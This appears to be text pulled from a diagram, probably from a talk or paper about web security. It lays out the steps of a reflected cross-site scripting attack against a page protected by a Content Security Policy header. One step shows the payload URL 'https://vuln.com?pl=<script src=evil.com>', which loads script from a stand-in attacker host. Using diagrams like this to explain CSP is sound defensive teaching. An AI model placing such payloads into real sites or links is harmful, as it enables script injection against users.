 www.
1. XSS Payload
https://vuln.com?pl=<script src=evil.com>
2. HTTP GET Request vuln.com
3. HTTP Response with CSP Header
CSP
4. HTTP GET Request evil.com
5. HTTP Response of evil.js